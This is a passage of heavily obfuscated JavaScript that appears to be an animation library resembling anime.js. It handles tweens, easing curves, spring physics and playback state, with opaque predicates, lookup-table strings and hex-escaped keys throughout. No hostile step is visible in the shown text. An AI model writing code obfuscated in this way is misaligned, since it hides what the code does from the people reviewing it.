S5U=[arguments];S5U[3]=[l8g.I02(656),l8g.I02(631),l8g.I02(390),l8g.t4X(30),l8g.I02(565),l8g.I02(275),l8g.t4X(621),l8g.t4X(183),l8g.t4X(522),l8g.I02(514),l8g.I02(71),l8g.I02(579),l8g.t4X(596),l8g.I02(169),l8g.t4X(280),l8g.I02(76),l8g.I02(73),l8g.t4X(241),l8g.t4X(26),l8g.t4X(167),l8g.t4X(624),l8g.I02(363),l8g.I02(513)];for((S5U[P$L]=0,S5U[a_H]=C0m[5][S5U[3][0]],S5U[z7P]=S5U[49][S5U[3][1]]);l8g.x7w()[6][9][0] == l8g.x7w()[8][9][8] || S5U[85] < S5U[99];){S5U[6]=S5U[49][S5U[85]];S5U[4]=S5U[6][S5U[3][2]];S5U[1]=S5U[6][S5U[3][3]];l8g.E3a(16);S5U[o13]=l8g.d8y(0,1);S5U[5]=S5U[1][S5U[3][1]] - S5U[19];S5U[8]=S5U[1][S5U[5]];S5U[5] && (S5U[8]=D2(S5U[1],function(F4p){var L39=7;var f1k=[arguments];l8g.E3a(16);l8g.a0Y();f1k[L39]=l8g.d8y(38,497);return S5U[0][0] < f1k[0][0][l8g.t4X(f1k[7])];})[0] || S5U[8]);for((S5U[K6t]=i8(S5U[0][0] - S5U[8][S5U[3][4]] - S5U[8][S5U[3][5]],0,S5U[8][S5U[3][6]]) / S5U[8][S5U[3][6]],S5U[K0a]=g7w2xK80(S5U[71]) || l8g.h8n()[14][1][9] != l8g.h8n()[4][10][3]?1:S5U[8][S5U[3][7]](S5U[71]),S5U[p8C]=S5U[8][S5U[3][9]][S5U[3][8]],S5U[i2B]=S5U[8][S5U[3][10]],S5U[v7p]=[],S5U[k7f]=S5U[8][S5U[3][9]][S5U[3][11]][S5U[3][1]],S5U[U9s]=void 0,S5U[v1U]=0);S5U[67] < S5U[15] && l8g.h8n()[13][7][6] != l8g.x7w()[11][4][5];S5U[67]++){S5U[7]=void 0;S5U[2]=S5U[8][S5U[3][9]][S5U[3][11]][S5U[67]];S5U[9]=S5U[8][S5U[3][12]][S5U[3][11]][S5U[67]] || 0;S5U[7]=S5U[8][S5U[3][13]] || l8g.x7w()[2][0][0] == l8g.h8n()[6][1][2]?t6(S5U[8][S5U[3][14]],S5U[62] * S5U[2],S5U[8][S5U[3][15]]):S5U[9] + S5U[62] * (S5U[2] - S5U[9]);S5U[35] && (S5U[8][S5U[3][16]] && S5U[67] > 2 || (S5U[7]=g7b1IPmh[S5U[3][10]](S5U[7] * S5U[35]) / S5U[35]));S5U[97][S5U[3][17]](S5U[7]);}S5U[90]=S5U[50][S5U[3][1]];if(S5U[90] && l8g.x7w()[4][11][9] == l8g.x7w()[2][7][12]){S5U[25]=S5U[50][0];for(S5U[k7S]=0;S5U[58] < S5U[90] || l8g.h8n()[0][8][0] == l8g.h8n()[11][14][5];S5U[58]++){S5U[50][S5U[58]];l8g.b11(16);S5U[56]=S5U[50][l8g.d8y(S5U[58],1)];S5U[46]=S5U[97][S5U[58]];g7w2xK80(S5U[46]) || (S5U[25]+=l8g.h8n()[6][2][3] != l8g.x7w()[8][12][11] && S5U[56]?S5U[46] + S5U[56]:S5U[46] + (l8g.h8n()[11][12][3] == l8g.x7w()[5][5][2] || 297.9 == 8520?877.26:l8g.I02(250)));}}else if(l8g.x7w()[8][3][12] == l8g.x7w()[0][12][9]){S5U[25]=S5U[97][0];}c0m[41][S5U[6][S5U[3][18]]](S5U[4][S5U[3][19]],S5U[6][S5U[3][20]],S5U[25],S5U[4][S5U[3][21]]);S5U[6][S5U[3][22]]=S5U[25];S5U[85]++;}}void 0 === C0m[0][0] && (C0m[0][0]={});function i7N(B3f){var E0F=6;var I2l=5;var v2V=[arguments];v2V[2]=145648830;v2V[3]=450129982;v2V[8]=2;for(v2V[I2l]=1;l8g.h8n()[13][14][3] != l8g.h8n()[7][14][14] && l8g.y3J(v2V[5].toString(),v2V[5].toString().length,12232) !== v2V[2];v2V[5]++){v2V[7]=C0m[5][l8g.t4X(135)];v2V[1]=C0m[5][l8g.t4X(275)];l8g.E3a(29);v2V[E0F]=l8g.V_K(9,4486,266,2,18);v2V[4]=v2V[7] * C0m[5][l8g.t4X(v2V[6])];v2V[9]=J_S(v2V[0][0]);v2V[8]+=2;}if(l8g.h8n()[11][14][0] == l8g.x7w()[0][12][9] && l8g.y3J(v2V[8].toString(),v2V[8].toString().length,71179) !== v2V[3]){v2V[7]=C0m[5][l8g.I02(275)];v2V[1]=C0m[5][l8g.I02(275)];v2V[4]=v2V[7] - C0m[5][l8g.t4X(275)];v2V[9]=J_S(v2V[0][0]);}v2V[7]=C0m[5][l8g.t4X(621)];v2V[1]=C0m[5][l8g.I02(275)];v2V[4]=v2V[7] - C0m[5][l8g.I02(135)];v2V[9]=J_S(v2V[0][0]);C0m[5][l8g.I02(206)]=i8(l8g.V_K(v2V[9],100,v2V[7],l8g.b11(30)),0,100);C0m[5][l8g.I02(437)]=v2V[9] < C0m[5][l8g.I02(643)];C0m[6] && (function(M_o){var M6O=4;l8g.b_j();var m3B=8;var Z6z=[arguments];if(l8g.x7w()[9][0][3] == l8g.h8n()[0][14][11] || C0m[5][l8g.I02(437)]){for(Z6z[M6O]=C0m[8];l8g.x7w()[7][4][9] == l8g.h8n()[4][7][5] || Z6z[4]--;){U3S(Z6z[0][0],C0m[6][Z6z[4]]);}}else if(!(l8g.h8n()[7][0][0] == l8g.h8n()[3][2][11])){for(Z6z[m3B]=0;l8g.x7w()[10][9][6] != l8g.x7w()[14][8][6] || Z6z[8] < C0m[8];Z6z[8]++){U3S(Z6z[0][0],C0m[6][Z6z[8]]);}}})(v2V[9]);l8g.b_j();!C0m[5][l8g.t4X(365)] && C0m[5][l8g.I02(643)] > 0 && (C0m[5][l8g.t4X(365)]=!0,K9t(l8g.I02(2)));!C0m[5][l8g.t4X(563)] && C0m[5][l8g.t4X(643)] > 0 && (C0m[5][l8g.I02(563)]=!0,K9t(l8g.t4X(676)));v2V[9] <= v2V[1] && 0 !== C0m[5][l8g.t4X(643)] && r33(0);(v2V[9] >= v2V[4] && C0m[5][l8g.I02(643)] !== v2V[7] || !v2V[7]) && r33(v2V[7]);v2V[9] > v2V[1] && v2V[9] < v2V[4] || l8g.x7w()[12][1][6] == l8g.x7w()[14][8][11]?(C0m[5][l8g.I02(98)] || (C0m[5][l8g.t4X(98)]=!0,C0m[5][l8g.t4X(138)]=!1,K9t(l8g.t4X(11))),K9t(l8g.t4X(476)),r33(v2V[9])):C0m[5][l8g.t4X(98)] && (C0m[5][l8g.I02(138)]=!0,C0m[5][l8g.t4X(98)]=!1,K9t(l8g.t4X(191)));C0m[5][l8g.t4X(643)]=i8(v2V[9],0,v2V[7]);C0m[5][l8g.I02(365)] && K9t(l8g.t4X(83));v2V[0][0] >= v2V[7] && (C0m[9]=0,C0m[5][l8g.I02(199)] && !0 !== C0m[5][l8g.t4X(199)] && C0m[5][l8g.t4X(199)]--,C0m[5][l8g.I02(199)] && l8g.x7w()[12][2][12] == l8g.h8n()[7][7][12]?(C0m[4]=C0m[2],K9t(l8g.I02(75)),C0m[5][l8g.I02(563)]=!1,l8g.I02(609) === C0m[5][l8g.t4X(498)] && J7C()):(C0m[5][l8g.I02(298)]=!0,C0m[5][l8g.I02(592)] || (C0m[5][l8g.I02(592)]=!0,K9t(l8g.t4X(75)),K9t(l8g.I02(620)),!C0m[5][l8g.I02(42)] && (l8g.I02(351) in q7f[9]) && ((1,C0m[1])(),o3M(C0m[5])))));}function K9t(s7A){var M$j=[arguments];l8g.a0Y();C0m[5][M$j[0][0]] && !C0m[5][l8g.t4X(42)] && C0m[5][M$j[0][0]](C0m[5]);}C0m[4]=0;C0m[9]=0;C0m[2]=0;C0m[8]=0;C0m[1]=null;C0m[5]=(function(T_d){var u0L=[arguments];u0L[3]=F4(c0m[11],u0L[0][0]);u0L[6]=F4(c0m[88],u0L[0][0]);u0L[2]=(function(s6b,q1R){l8g.b_j();var d1g=5;var b2Z=[arguments];b2Z[2]=[l8g.t4X(555),l8g.t4X(241)];b2Z[6]=[];b2Z[4]=b2Z[0][1][l8g.t4X(353)];for(b2Z[d1g] in (b2Z[4] && (b2Z[0][1]=A1((function(b9J){var c90=5;var H7s=6;var F59=3;var v2f=8;var C5U=[arguments];C5U[1]=[l8g.I02(82),l8g.t4X(494),l8g.I02(631)];for((C5U[v2f]=D2(q8(C5U[0][0][C5U[1][1]](function(v9n){l8g.a0Y();var y2g=[arguments];return g7K_3yIm[l8g.t4X(538)](y2g[0][0]);})),function(H_d){l8g.b_j();var c9A=[arguments];return c0m[53][l8g.t4X(555)](c9A[0][0]);})[C5U[1][0]](function(k3h,l3n){l8g.b_j();var n$y=[arguments];return (n$y[0][0][l8g.I02(281)](n$y[0][1]) < 0 && n$y[0][0][l8g.t4X(241)](n$y[0][1]),n$y[0][0]);},[]),C5U[F59]={},C5U[H7s]=function(u20){var k$q=[arguments];k$q[5]=C5U[8][k$q[0][0]];C5U[3][k$q[5]]=C5U[0][0][l8g.t4X(494)](function(j93){var f91=2;var R40=[arguments];R40[5]=[l8g.I02(555),l8g.t4X(280)];R40[3]={};l8g.a0Y();for(R40[f91] in R40[0][0])c0m[53][R40[5][0]](R40[2]) || l8g.x7w()[4][2][2][6] != l8g.x7w()[10][3][0]?R40[2] == k$q[5] && (R40[3][R40[5][1]]=R40[0][0][R40[2]]):R40[3][R40[2]]=R40[0][0][R40[2]];return R40[3];});},C5U[c90]=0);C5U[5] < C5U[8][C5U[1][2]] && l8g.x7w()[11][9][0] != l8g.h8n()[10][6][8];C5U[5]++){(1,C5U[6])(C5U[5]);}return C5U[3];})(b2Z[4]),b2Z[0][1])),b2Z[0][1])){c0m[53][b2Z[2][0]](b2Z[5]) && b2Z[6][b2Z[2][1]]({'\x6e\x61\x6d\x65':b2Z[5],'\x74\x77\x65\x65\x6e\x73':f7(b2Z[0][1][b2Z[5]],b2Z[0][0])});}return b2Z[6];})(u0L[6],u0L[0][0]);u0L[4]=X7(u0L[0][0][l8g.I02(470)]);u0L[9]=y9(u0L[4],u0L[2]);u0L[5]=v0(u0L[9],u0L[6]);u0L[8]=c0m[56];return (c0m[56]++,A1(u0L[3],{'\x69\x64':u0L[8],'\x63\x68\x69\x6c\x64\x72\x65\x6e':[],'\x61\x6e\x69\x6d\x61\x74\x61\x62\x6c\x65\x73':u0L[4],'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x73':u0L[9],'\x64\x75\x72\x61\x74\x69\x6f\x6e':u0L[5][l8g.I02(621)],'\x64\x65\x6c\x61\x79':u0L[5][l8g.I02(275)],'\x65\x6e\x64\x44\x65\x6c\x61\x79':u0L[5][l8g.t4X(135)]}));})(C0m[0][0]);return (o3M(C0m[5]),C0m[5][l8g.t4X(8)]=function(){var f0X=5;var h5_=[arguments];h5_[4]=[l8g.t4X(631),l8g.t4X(8),l8g.I02(325)];h5_[3]=C0m[5][l8g.t4X(498)];C0m[5][l8g.t4X(42)]=!1;C0m[5][l8g.t4X(643)]=0;C0m[5][l8g.I02(206)]=0;C0m[5][l8g.I02(298)]=!0;C0m[5][l8g.I02(365)]=!1;C0m[5][l8g.t4X(563)]=!1;C0m[5][l8g.I02(98)]=!1;C0m[5][l8g.t4X(592)]=!1;C0m[5][l8g.t4X(138)]=!1;C0m[5][l8g.t4X(437)]=!1;C0m[5][l8g.t4X(148)]=l8g.t4X(506) === h5_[3];C0m[5][l8g.I02(199)]=C0m[5][l8g.t4X(669)];C0m[6]=C0m[5][l8g.t4X(325)];for(h5_[f0X]=C0m[8]=C0m[6][h5_[4][0]];h5_[5]-- || l8g.h8n()[8][6][12][6] != l8g.h8n()[6][3][9];){C0m[5][h5_[4][2]][h5_[5]][h5_[4][1]]();}(C0m[5][l8g.I02(148)] && !0 !== C0m[5][l8g.t4X(669)] || l8g.I02(609) === h5_[3] && 1 === C0m[5][l8g.I02(669)]) && C0m[5][l8g.t4X(199)]++;r33(C0m[5][l8g.I02(148)] || l8g.x7w()[9][10][3] != l8g.h8n()[8][6][0]?C0m[5][l8g.I02(621)]:0);},C0m[5][l8g.I02(15)]=N$d,C0m[5][l8g.I02(39)]=function(T1k,G7e){var o3x=[arguments];return (F6(o3x[0][0],o3x[0][1]),C0m[5]);},C0m[5][l8g.I02(294)]=function(o79){var W8n=[arguments];C0m[2]=W8n[0][0];C0m[4] || (C0m[4]=C0m[2]);i7N((C0m[2] + (C0m[9] - C0m[4])) * u0[l8g.I02(267)]);},C0m[5][l8g.I02(150)]=function(V7g){l8g.a0Y();var M0_=[arguments];i7N(J_S(M0_[0][0]));},C0m[5][l8g.t4X(152)]=function(){C0m[5][l8g.t4X(298)]=!0;l8g.a0Y();N$d();},C0m[5][l8g.I02(226)]=function(){var S3b=6;var g1b=[arguments];g1b[1]=-980292550;g1b[5]=-1023226921;g1b[3]=2;for(g1b[S3b]=1;l8g.h8n()[0][1][14][0] == l8g.x7w()[12][6][12][5] || l8g.y3J(g1b[6].toString(),g1b[6].toString().length,54882) !== g1b[1];g1b[6]++){C0m[5][l8g.I02(298)] || (C0m[5][l8g.I02(592)] || C0m[5][l8g.I02(298)](),C0m[5][l8g.I02(298)]=-0,c0m[68][l8g.I02(298)](C0m[5]),N$d(),(1,c0m[74])());g1b[3]+=2;}if(l8g.h8n()[3][8][12] != l8g.h8n()[4][14][2] && l8g.y3J(g1b[3].toString(),g1b[3].toString().length,40712) !== g1b[5]){C0m[5][l8g.I02(298)] || (C0m[5][l8g.I02(592)] || C0m[5][l8g.t4X(298)](),C0m[5][l8g.I02(298)]=-0,c0m[68][l8g.I02(298)](C0m[5]),N$d(),(1,c0m[74])());}C0m[5][l8g.t4X(298)] && (C0m[5][l8g.t4X(592)] && C0m[5][l8g.I02(8)](),C0m[5][l8g.I02(298)]=!1,c0m[68][l8g.I02(241)](C0m[5]),N$d(),(1,c0m[74])());},C0m[5][l8g.t4X(506)]=function(){J7C();C0m[5][l8g.t4X(592)]=!C0m[5][l8g.t4X(148)];l8g.b_j();N$d();},C0m[5][l8g.I02(443)]=function(){C0m[5][l8g.I02(8)]();C0m[5][l8g.I02(226)]();},C0m[5][l8g.t4X(527)]=function(f50){l8g.a0Y();var Q5R=[arguments];w6(P$(Q5R[0][0]),C0m[5]);},C0m[5][l8g.t4X(8)](),C0m[5][l8g.t4X(254)] && C0m[5][l8g.t4X(226)](),C0m[5]);}function E1(){return q7f[9][l8g.t4X(561)](l8g.I02(270));}function X7(g4h){var u3F=[arguments];u3F[9]=P$(u3F[0][0]);return u3F[9][l8g.t4X(494)](function(u8K,q$W){var R3B=[arguments];l8g.b_j();return {'\x74\x61\x72\x67\x65\x74':R3B[0][0],'\x69\x64':R3B[0][1],'\x74\x6f\x74\x61\x6c':u3F[9][l8g.t4X(631)],'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x73':{'\x6c\x69\x73\x74':E0(R3B[0][0])}};});}function I$(T39,C_m){var c5_=85;l8g.b_j();var m$5=[arguments];function r0(k_a){var B9c=[arguments];l8g.a0Y();B9c[8]=l8g.h8n()[2][8][3] == l8g.x7w()[14][9][12] && m$5[0][1]?m$5[0][1] * B9c[0][0] / 1e3:B9c[0][0];return (B9c[8]=m$5[8] < 1 || l8g.x7w()[12][6][13][6] == l8g.h8n()[10][10][2]?g7b1IPmh[l8g.I02(560)](-B9c[8] * m$5[8] * m$5[5]) * (1 * g7b1IPmh[l8g.t4X(311)](m$5[9] * B9c[8]) + m$5[3] * g7b1IPmh[l8g.t4X(416)](m$5[9] * B9c[8])):(1 + m$5[3] * B9c[8]) * g7b1IPmh[l8g.I02(560)](-B9c[8] * m$5[5]),l8g.h8n()[12][8][3] == l8g.h8n()[5][8][0] && (0 === B9c[0][0] || 1 === B9c[0][0])?B9c[0][0]:1 - B9c[8]);}m$5[2]=h8(m$5[0][0]);m$5[7]=i8(c0m[53][l8g.t4X(480)](m$5[2][0]) && l8g.x7w()[10][9][6] != l8g.h8n()[0][8][5]?1:m$5[2][0],.1,100);m$5[6]=i8(l8g.h8n()[1][12][3] != l8g.h8n()[3][12][11] && c0m[53][l8g.I02(480)](m$5[2][1])?100:m$5[2][1],.1,100);m$5[1]=i8(c0m[53][l8g.I02(480)](m$5[2][2]) && l8g.x7w()[13][5][9] != l8g.x7w()[12][5][5]?10:m$5[2][2],.1,100);m$5[4]=i8(c0m[53][l8g.I02(480)](m$5[2][3]) || l8g.h8n()[4][2][0] != l8g.x7w()[7][8][3]?0:m$5[2][3],.1,100);m$5[5]=g7b1IPmh[l8g.t4X(196)](l8g.V_K(m$5[7],m$5[6],l8g.E3a(31)));l8g.b11(32);m$5[c5_]=l8g.d8y(4,2,16,4,16);m$5[8]=m$5[1] / (m$5[85] * g7b1IPmh[l8g.I02(196)](m$5[6] * m$5[7]));m$5[9]=l8g.h8n()[12][14][9] == l8g.h8n()[8][9][5][6] && m$5[8] < 1?m$5[5] * g7b1IPmh[l8g.t4X(196)](1 - m$5[8] * m$5[8]):0;m$5[3]=l8g.h8n()[6][8][9] != l8g.x7w()[1][6][2] && m$5[8] < 1?(m$5[8] * m$5[5] - m$5[4]) / m$5[9]:-m$5[4] + m$5[5];return l8g.x7w()[10][2][9] != l8g.x7w()[5][6][3] || m$5[0][1]?r0:function(){var a9k=3;var E$B=4;var D15=8;var Q2L=[arguments];Q2L[7]=c0m[86][l8g.I02(90)][m$5[0][0]];l8g.a0Y();if(Q2L[7] && l8g.x7w()[6][2][3] == l8g.h8n()[0][10][12]){return Q2L[7];}for((Q2L[a9k]=1 / 6,Q2L[D15]=0,Q2L[E$B]=0);;)if(1 === r0(Q2L[8]+=Q2L[3]) && l8g.x7w()[7][10][0] == l8g.h8n()[6][9][4][3]){if(++Q2L[4] >= 16 && l8g.h8n()[0][5][12] == l8g.x7w()[2][6][6])break;}else if(l8g.x7w()[12][14][9][9] != l8g.h8n()[9][7][5]){Q2L[4]=0;}l8g.b11(33);Q2L[6]=l8g.V_K(Q2L[3],Q2L[8],1e3);return (c0m[86][l8g.I02(90)][m$5[0][0]]=Q2L[6],Q2L[6]);};}function n7(G3X,M5o){var x$J=[arguments];return g7b1IPmh[l8g.t4X(196)](g7b1IPmh[l8g.t4X(382)](x$J[0][1][(4870,5446) >= 535.3 && l8g.x7w()[6][7][3] != l8g.x7w()[8][14][8]?l8g.I02(339):184.92] - x$J[0][0][(3037,3510) < 1191 || l8g.x7w()[2][2][12] == l8g.x7w()[2][10][5]?q7f[5]:l8g.I02(339)],2) + g7b1IPmh[l8g.I02(382)](x$J[0][1][(1452,5700) >= 7530 && l8g.h8n()[1][6][12] != l8g.h8n()[10][4][11]?(l8g.I02(502),563.03):l8g.I02(54)] - x$J[0][0][7661 < (316.61,243) && l8g.h8n()[5][9][6] == l8g.x7w()[12][12][12]?(l8g.t4X(132),0x1f80):l8g.I02(54)],2));}function d2(v7f){l8g.b_j();var k8H=[arguments];return (void 0 === k8H[0][0] && (k8H[0][0]=10),function(v55){var a0D=[arguments];return g7b1IPmh[l8g.I02(628)](i8(a0D[0][0],1e-6,1) * k8H[0][0]) * (1 / k8H[0][0]);});}c0m[10]=(function(){var p5A=[arguments];function n2(B9z,O5A,X$g){var v7J=[arguments];l8g.a0Y();return ((A5(v7J[0][1],v7J[0][2]) * v7J[0][0] + a0(v7J[0][1],v7J[0][2])) * v7J[0][0] + Q8(v7J[0][1])) * v7J[0][0];}function Q8(m7P){var z4I=[arguments];l8g.E3a(34);l8g.b_j();return l8g.d8y(z4I[0][0],3);}function a0(U04,w7c){l8g.b_j();var G8r=[arguments];l8g.b11(35);return l8g.d8y(G8r[0][0],6,3,G8r[0][1]);}l8g.a0Y();function A5(v4g,g7c){var L10=[arguments];l8g.E3a(36);return l8g.d8y(1,L10[0][0],3,3,L10[0][1]);}function Z9(m3t,m3S,P3s){var T8B=[arguments];return 3 * A5(T8B[0][1],T8B[0][2]) * T8B[0][0] * T8B[0][0] + 2 * a0(T8B[0][1],T8B[0][2]) * T8B[0][0] + Q8(T8B[0][1]);}p5A[1]=.1;return function(k19,g6O,v_M,G72){l8g.a0Y();var d7M=2;var N6q=[arguments];if(0 <= N6q[0][0] && N6q[0][0] <= 1 && 0 <= N6q[0][2] && N6q[0][2] <= 1 || l8g.h8n()[11][1][12] != l8g.x7w()[12][2][9][6]){N6q[4]=new g7T904ix(11);if(N6q[0][0] !== N6q[0][1] || N6q[0][2] !== N6q[0][3] || l8g.h8n()[8][13][12] == l8g.h8n()[8][4][8])for(N6q[d7M]=0;l8g.h8n()[14][7][0] != l8g.h8n()[14][14][2] && N6q[2] < 11;++N6q[2]){l8g.E3a(34);N6q[4][N6q[2]]=n2(l8g.V_K(p5A[1],N6q[2]),N6q[0][0],N6q[0][2]);}return function(U8f){var B8D=[arguments];return l8g.x7w()[6][5][6] == l8g.h8n()[2][3][7][3] && (N6q[0][0] === N6q[0][1] && N6q[0][2] === N6q[0][3] || 0 === B8D[0][0] || 1 === B8D[0][0])?B8D[0][0]:n2((function(w7L){var h0E=6;var N7B=7;var M7V=5;var s1G=[arguments];l8g.a0Y();for((s1G[M7V]=0,s1G[N7B]=1);10 !== s1G[7] && N6q[4][s1G[7]] <= s1G[0][0] && l8g.h8n()[13][6][12][6] == l8g.h8n()[4][12][0];++s1G[7]){s1G[5]+=p5A[1];}--s1G[7];l8g.E3a(37);s1G[h0E]=l8g.V_K(11,0,15,8,44);s1G[8]=s1G[5] + (s1G[0][0] - N6q[4][s1G[7]]) / (N6q[4][s1G[7] + s1G[6]] - N6q[4][s1G[7]]) * p5A[1];s1G[4]=Z9(s1G[8],N6q[0][0],N6q[0][2]);return l8g.h8n()[3][5][9] == l8g.x7w()[0][11][3] && s1G[4] >= .001?(function(v8d,l1f,z_v,X8w){var W$c=4;var A2V=[arguments];for(A2V[W$c]=0;l8g.x7w()[8][14][3] == l8g.x7w()[3][10][14] || A2V[4] < 4;++A2V[4]){A2V[7]=Z9(A2V[0][1],A2V[0][2],A2V[0][3]);if(0 === A2V[7] && l8g.h8n()[8][5][9] != l8g.h8n()[4][1][14]){return A2V[0][1];}A2V[0][1]-=(n2(A2V[0][1],A2V[0][2],A2V[0][3]) - A2V[0][0]) / A2V[7];}return A2V[0][1];})(s1G[0][0],s1G[8],N6q[0][0],N6q[0][2]):l8g.h8n()[14][9][12] != l8g.x7w()[7][10][5] && 0 === s1G[4]?s1G[8]:(function(U7Z,f0U,H9x,i4z,W2h){var O6K=[arguments];O6K[7]=[l8g.t4X(202)];O6K[9]=0;do {(O6K[4]=n2(O6K[5]=O6K[0][1] + (O6K[0][2] - O6K[0][1]) / 2,O6K[0][3],O6K[0][4]) - O6K[0][0]) > 0 || l8g.h8n()[8][12][6] != l8g.x7w()[5][5][12]?O6K[0][2]=O6K[5]:O6K[0][1]=O6K[5];}while(l8g.h8n()[0][4][6] != l8g.x7w()[9][8][6] || g7b1IPmh[O6K[7][0]](O6K[4]) > 1e-7 && ++O6K[9] < 10);return O6K[5];})(s1G[0][0],s1G[5],s1G[5] + p5A[1],N6q[0][0],N6q[0][2]);})(B8D[0][0]),N6q[0][1],N6q[0][3]);};}};})();c0m[94]=(c0m[42]={'\x6c\x69\x6e\x65\x61\x72':function(){l8g.a0Y();return function(r8V){var V1e=[arguments];l8g.a0Y();return V1e[0][0];};}},c0m[93]={'\x53\x69\x6e\x65':function(){return function(C$O){var G8b=1;var o3L=[arguments];l8g.E3a(15);o3L[G8b]=l8g.V_K(120,5,18,36);return 1 - g7b1IPmh[l8g.I02(311)](o3L[0][0] * g7b1IPmh[l8g.t4X(o3L[1])] / 2);};},'\x45\x78\x70\x6f':function(){l8g.a0Y();return function(x62){var c65=[arguments];l8g.b_j();return c65[0][0] && l8g.x7w()[5][4][6] == l8g.h8n()[12][13][5][6]?g7b1IPmh[l8g.t4X(382)](2,10 * c65[0][0] - 10):0;};},'\x43\x69\x72\x63':function(){l8g.b_j();return function(q3e){l8g.b_j();var o70=6;var r3U=[arguments];l8g.b11(38);r3U[o70]=l8g.d8y(3,0,3);return r3U[6] - g7b1IPmh[l8g.t4X(196)](1 - r3U[0][0] * r3U[0][0]);};},'\x42\x61\x63\x6b':function(){return function(F1G){var u1r=[arguments];l8g.b11(39);return l8g.d8y(2,u1r[0][0],3,u1r[0][0],u1r[0][0]);};},'\x42\x6f\x75\x6e\x63\x65':function(){l8g.a0Y();return function(P1z){var n2x=8;var o6Q=9;var C_f=5;var j5t=2;var X16=[arguments];X16[6]=[l8g.I02(382)];for(X16[o6Q]=4;X16[0][0] < ((X16[4]=g7b1IPmh[X16[6][0]](2,--X16[9])) - 1) / 11 || l8g.h8n()[14][10][3] != l8g.x7w()[1][10][6];);l8g.b11(9);X16[j5t]=l8g.V_K(12,2,0,14);l8g.E3a(40);X16[n2x]=l8g.d8y(20,2,30,4,6);l8g.b11(16);X16[C_f]=l8g.V_K(1,21);return 1 / g7b1IPmh[l8g.I02(382)](X16[2],X16[8] - X16[9]) - 7.5625 * g7b1IPmh[l8g.t4X(382)]((3 * X16[4] - 2) / X16[5] - X16[0][0],2);};},'\x45\x6c\x61\x73\x74\x69\x63':function(b0l,P0u){var R_p=[arguments];void 0 === R_p[0][0] && (R_p[0][0]=1);void 0 === R_p[0][1] && (R_p[0][1]=.5);R_p[4]=i8(R_p[0][0],1,10);R_p[2]=i8(R_p[0][1],.1,2);return function(n1v){l8g.b_j();var F_4=[arguments];return l8g.h8n()[11][2][3] == l8g.h8n()[9][11][9] && (0 === F_4[0][0] || 1 === F_4[0][0])?F_4[0][0]:-R_p[4] * g7b1IPmh[l8g.t4X(382)](2,10 * (F_4[0][0] - 1)) * g7b1IPmh[l8g.I02(416)](2 * g7b1IPmh[l8g.I02(618)] * (F_4[0][0] - 1 - R_p[2] / (2 * g7b1IPmh[l8g.I02(618)]) * g7b1IPmh[l8g.t4X(225)](1 / R_p[4])) / R_p[2]);};}},[l8g.I02(328),l8g.I02(358),l8g.I02(21),l8g.I02(6)][l8g.I02(68)](function(n4I,x78){var L_h=[arguments];c0m[93][L_h[0][0]]=function(){return function(y67){l8g.b_j();var i3j=[arguments];return g7b1IPmh[l8g.t4X(382)](i3j[0][0],l8g.d8y(L_h[0][1],2,l8g.E3a(16)));};};}),g7K_3yIm[l8g.t4X(538)](c0m[93])[l8g.t4X(68)](function(D3d){var S$i=6;var n7T=3;var h25=[arguments];h25[8]=c0m[93][h25[0][0]];c0m[42][l8g.I02(581) + h25[0][0]]=h25[8];l8g.E3a(6);h25[S$i]=l8g.d8y(4140,3864);c0m[42][l8g.t4X(h25[6]) + h25[0][0]]=function(Q0J,W1J){l8g.a0Y();var w1a=[arguments];return function(l4s){var v4b=7;var r0v=[arguments];l8g.E3a(41);r0v[v4b]=l8g.d8y(15,3,17);l8g.b_j();return r0v[7] - (1,h25[8])(w1a[0][0],w1a[0][1])(1 - r0v[0][0]);};};l8g.E3a(16);h25[n7T]=l8g.V_K(274,273);c0m[42][l8g.t4X(h25[3]) + h25[0][0]]=function(q8l,G_y){var q6S=[arguments];l8g.a0Y();return function(C92){var m3F=[arguments];return l8g.h8n()[11][11][12] != l8g.x7w()[9][1][9] || m3F[0][0] < .5?(1,h25[8])(q6S[0][0],q6S[0][1])(2 * m3F[0][0]) / 2:1 - (1,h25[8])(q6S[0][0],q6S[0][1])(-2 * m3F[0][0] + 2) / 2;};};c0m[42][l8g.I02(542) + h25[0][0]]=function(j2u,T_H){var d5W=[arguments];return function(P7Y){l8g.a0Y();var G4b=[arguments];return l8g.x7w()[8][11][0] != l8g.h8n()[5][1][3] || G4b[0][0] < .5?(1 - (1,h25[8])(d5W[0][0],d5W[0][1])(1 - 2 * G4b[0][0])) / 2:((1,h25[8])(d5W[0][0],d5W[0][1])(2 * G4b[0][0] - 1) + 1) / 2;};};}),c0m[42]);function y9(m$$,C0Q){var f0y=[arguments];l8g.b_j();return D2(q8(f0y[0][0][l8g.t4X(494)](function(q6M){var K2B=[arguments];return f0y[0][1][l8g.I02(494)](function(g8t){var Y8O=[arguments];l8g.a0Y();return (function(A7S,y17){var y1k=4;var b6q=5;var u6a=[arguments];u6a[1]=o1(u6a[0][0][l8g.t4X(167)],u6a[0][1][l8g.I02(260)]);if(u6a[1] && l8g.h8n()[1][8][9] == l8g.h8n()[6][2][3]){u6a[9]=(function(I6A,m6J){var u_D=[arguments];return u_D[0][0][l8g.I02(30)][l8g.I02(494)](function(g9T){var s7G=74;var O3p=[arguments];O3p[4]=(function(P$G,k1l){l8g.b_j();var V7R=6;var o$u=[arguments];o$u[7]=[l8g.t4X(673),l8g.t4X(631),l8g.I02(494)];o$u[1]={};for(o$u[V7R] in o$u[0][0]){o$u[8]=e8(o$u[0][0][o$u[6]],o$u[0][1]);c0m[53][o$u[7][0]](o$u[8]) && 1 === (o$u[8]=o$u[8][o$u[7][2]](function(t$h){l8g.a0Y();var B3G=[arguments];return e8(B3G[0][0],o$u[0][1]);}))[o$u[7][1]] && (o$u[8]=o$u[8][0]);o$u[1][o$u[6]]=o$u[8];}return (o$u[1][l8g.t4X(621)]=g7P7ttYh(o$u[1][l8g.t4X(621)]),o$u[1][l8g.I02(275)]=g7P7ttYh(o$u[1][l8g.t4X(275)]),o$u[1]);})(O3p[0][0],u_D[0][1]);O3p[2]=O3p[4][l8g.I02(280)];O3p[5]=c0m[53][l8g.I02(673)](O3p[2]) || l8g.x7w()[7][1][6] == l8g.h8n()[12][10][14][8]?O3p[2][1]:O3p[2];O3p[8]=W7(O3p[5]);O3p[3]=n_(u_D[0][1][l8g.I02(167)],u_D[0][0][l8g.I02(260)],O3p[8],u_D[0][1]);O3p[9]=l8g.h8n()[3][11][0] == l8g.h8n()[0][4][11] || 